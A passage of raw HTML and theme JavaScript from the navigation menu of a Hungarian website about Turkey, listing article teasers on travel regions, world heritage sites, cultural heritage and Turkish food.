class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 